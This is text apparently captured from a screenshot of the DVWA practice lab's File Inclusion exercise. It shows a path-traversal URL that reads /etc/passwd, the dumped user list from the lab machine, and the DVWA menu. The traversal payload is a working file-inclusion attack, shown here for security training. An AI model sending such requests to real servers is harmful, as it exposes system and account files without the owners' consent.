 T
192.168.1.250/DVWA/vulnerabilities/fi/?page=../..//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sy
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nolog
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:syste
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi aut
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio
daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/fals
ksu:x:1000:1000:ksu,,,:/home/ksu:/bin/bash sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:122:129:MySQL Server,,,:/nonexistent:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
lfitorce-1404071....pdf
全部顯示